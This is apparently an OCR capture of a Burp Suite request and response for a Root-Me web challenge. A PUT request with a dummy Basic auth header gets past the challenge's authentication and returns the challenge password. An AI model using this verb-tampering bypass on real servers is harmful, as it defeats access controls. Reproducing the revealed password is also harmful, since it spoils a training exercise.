 Request
Pretty Raw Hex Hackvertor \n
1 PUT /web-serveur/ch8/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Authorization: Basic YTph
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render ... \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 22 Aug 2024 00:48:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 160
8
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0
Transitional//EN">
11 <html>
<head>
12 </head>
13
14 <h1>
Mot de passe / password :
a23e$dme96d3saez$$prap
15 </h1>
16 </body>
</html>
17